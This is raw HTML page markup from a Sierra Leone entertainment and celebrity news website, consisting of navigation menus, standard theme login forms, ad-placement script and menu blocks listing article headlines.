	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, November 23, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
